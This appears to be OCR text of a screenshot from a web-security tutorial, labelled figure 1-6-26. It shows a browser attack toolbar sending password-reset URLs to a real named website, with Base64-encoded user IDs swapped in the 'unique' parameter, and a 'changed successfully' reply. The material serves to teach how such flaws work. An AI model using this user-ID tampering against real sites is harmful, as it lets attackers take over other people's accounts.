 www.fmi.com.cn/index.php/User/findPasswd/unique/NDkzMA==6cddc203/status/1376302797
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.fmi.com.cn/index.php/User/findPasswd/unique/OTczNQ==6cddc203/status/1376302797
http://www.fmi.com.cn/index.php/User/findPasswd/unique/97356cddc203/status/1376302797
http://www.fmi.com.cn/index.php/User/findPasswd/unique/49306cddc203/status/1376302797
http://www.fmi.com.cn/index.php/User/findPasswd/unique/NDkzMA==6cddc203/status/1376302797
Enable Post data Enable Referrer
SUCCESS
修改成功！
页面将自动 跳 转 等待时间： 0
图 1-6-26